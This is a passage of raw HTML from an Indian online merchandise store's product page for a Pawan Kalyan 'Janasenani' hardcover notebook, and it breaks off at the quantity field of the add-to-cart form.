		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-m0v6xuhsok9z fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="m0v6xuhsok9z">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-khigzeyau0c3" data-node="khigzeyau0c3">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ykhw9sm6fbxv fl-col-bg-color fl-col-small" data-node="ykhw9sm6fbxv">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-kxplfh2s5ab3 searchicon" data-node="kxplfh2s5ab3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-Search" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r7sh0jgv4n3l fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="r7sh0jgv4n3l">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5qlm60sk9pyr" data-node="5qlm60sk9pyr">
			<div class="fl-col fl-node-mbi8as59q2pw fl-col-bg-color" data-node="mbi8as59q2pw">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-rymzslftwkjn" data-node="rymzslftwkjn">
	<div class="search-box" style="display:none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-kumn3v2d78p1 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="kumn3v2d78p1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-an3h72j15xrg fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="an3h72j15xrg">
			<div class="fl-col fl-node-8ab6p27ju0ih fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="8ab6p27ju0ih">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-uv71zcw2rojp" data-node="uv71zcw2rojp">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dimrnh4gfok8 fl-col-bg-color" data-node="dimrnh4gfok8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-jhv60pmlq31w" data-node="jhv60pmlq31w">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-jhv60pmlq31w"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p2jyulab3i6s fl-col-bg-color fl-col-small" data-node="p2jyulab3i6s">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-z6c8gt2rd7jl" data-node="z6c8gt2rd7jl">
	<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-x1izlotf0g8s" data-node="x1izlotf0g8s">
			<div class="fl-col fl-node-5rtuvgzp3a4e fl-col-bg-color" data-node="5rtuvgzp3a4e">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="woocommerce-notices-wrapper"></div><div class="fl-builder-content fl-builder-content-25691 fl-builder-global-templates-locked product type-product post-6732 status-publish first instock product_cat-notebooks product_tag-filmy-notebooks product_tag-filmyspace product_tag-filmyspace-notebooks product_tag-for-people-with-attitude product_tag-hardcover-notebooks product_tag-janasena product_tag-janasena-notebook product_tag-notebook product_tag-notebooks-online-sale product_tag-pawan-kalyan product_tag-pawan-kalyan-notebook product_tag-power-star-pawan-kalyan has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-post-id="25691"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-vetm5hqwx61k fl-row-default-height fl-row-align-center rowsinglepage" data-node="vetm5hqwx61k">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-sv8l2dn31h0b" data-node="sv8l2dn31h0b">
			<div class="fl-col fl-node-tu5dseivkhr3 fl-col-bg-color fl-col-small" data-node="tu5dseivkhr3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-images fl-node-cn2s8fuj6z4t" data-node="cn2s8fuj6z4t">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg" data-thumb-alt="Janasenani - Pawan Kalyan Notebook" data-thumb-srcset="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg 2000w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-100x100.jpg 100w"  data-thumb-sizes="(max-width: 600px) 100vw, 600px" class="woocommerce-product-gallery__image"><a href="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg"><img width="600" height="600" src="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-600x600.jpg" class="wp-post-image" alt="Janasenani - Pawan Kalyan Notebook" data-caption="" data-src="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg" data-large_image="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg 2000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back.jpg" data-thumb-alt="Janasenani - Pawan Kalyan Notebook - Image 2" data-thumb-srcset="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back.jpg 2000w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-100x100.jpg 100w"  data-thumb-sizes="(max-width: 600px) 100vw, 600px" class="woocommerce-product-gallery__image"><a href="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back.jpg"><img width="600" height="600" src="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-600x600.jpg" class="" alt="Janasenani - Pawan Kalyan Notebook - Image 2" data-caption="" data-src="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back.jpg" data-large_image="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back.jpg 2000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-oc5f7khlevs2 fl-col-bg-color fl-col-small fl-col-has-cols" data-node="oc5f7khlevs2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-b13zgq65ni78" data-node="b13zgq65ni78">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://filmyspace.in">Home</a>&nbsp;&#47;&nbsp;<a href="https://filmyspace.in/product-category/notebooks/">Notebooks</a>&nbsp;&#47;&nbsp;Janasenani &#8211; Pawan Kalyan Notebook</nav>	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-title fl-node-duj83ibgn6o9" data-node="duj83ibgn6o9">
	<div class="fl-module-content fl-node-content">
		<h1 class="product_title entry-title">Janasenani &#8211; Pawan Kalyan Notebook</h1>	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-price fl-node-qkt263zdb79j" data-node="qkt263zdb79j">
	<div class="fl-module-content fl-node-content">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>349.00</bdi></span></p>
	</div>
</div>

<div class="fl-col-group fl-node-rd0cs7nlvmqg fl-col-group-nested" data-node="rd0cs7nlvmqg">
			<div class="fl-col fl-node-kuhygd5v9lma fl-col-bg-color" data-node="kuhygd5v9lma">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-cart-button fl-node-b12wlo38zg0r" data-node="b12wlo38zg0r">
	<div class="fl-module-content fl-node-content">
		
	
	<form class="cart" action="https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b4e349156c">Janasenani - Pawan Kalyan Notebook quantity</label>
	<input
		type="number"
				id="quantity_696b4e349156c"
		class="input-text qty text"
		name="quantity"
		value="1"
